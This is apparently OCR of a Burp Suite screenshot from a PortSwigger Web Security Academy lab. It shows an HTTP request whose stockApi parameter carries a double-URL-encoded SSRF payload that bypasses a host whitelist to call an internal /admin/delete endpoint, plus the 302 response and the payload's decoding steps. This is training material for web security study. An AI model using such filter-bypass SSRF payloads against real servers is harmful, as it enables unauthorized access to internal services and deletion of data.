 Send
Cancel
< ▼
> ▼
Follow redirection
Target: https://0a25007503173987c1eee9d400a70091.web-security-academy.net
?
Request
Pretty
Raw
Hex
\n
3 Cookie: session=
yiNphEqtTdXMuJ9MFCyDlkVx3us6ziOK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a25007503173987c1eee9d400a70091.we
b-security-academy.net/product?productId=1
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 86
11 Origin:
https://0a25007503173987c1eee9d400a70091.we
b-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
http://localhost%25%32%33@stock.weliketosho
p.net/admin/delete?username=carlos
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=
cN7jWcHkoSAJWagdMP7diH5pLoc7eCcB; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
Search...
0 matches
INSPECTOR
Selection (77)
SELECTED TEXT
http://localhost%25%32%33@stock.wel
iketoshop.net/admin/delete?username
=carlos
DECODED FROM: URL encoding
http://localhost%23@stock.weliketos
hop.net/admin/delete?username=carlo
s
DECODED FROM: URL encoding
http://localhost#@stock.weliketosho
p.net/admin/delete?username=carlos
Cancel
Apply changes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Done
165 bytes | 479 milli